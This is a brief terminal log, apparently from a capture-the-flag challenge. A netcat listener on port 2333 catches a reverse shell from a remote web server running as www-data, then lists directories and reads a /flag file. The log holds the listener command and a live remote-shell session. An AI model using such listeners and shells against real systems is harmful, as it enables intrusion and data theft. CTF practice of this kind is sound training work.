 root@cracktc-no-vps ~# nc -lvvp 2333
Listening on 0.0.0.0 2333
Connection received on 117.21.200.166 12617
bash: cannot set terminal process group (27): Inappropriate ioctl for de
vice
bash: no job control in this shell
www-data@out:/var/www/html$ ls
ls
index.php
www-data@out:/var/www/html$ ls /
ls /
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
www-data@out:/var/www/html$ cat /flag
cat /flag
flag{82b5e83f-b6aa-4fbe-9598-cfc77250c14a}
www-data@out:/var/www/html$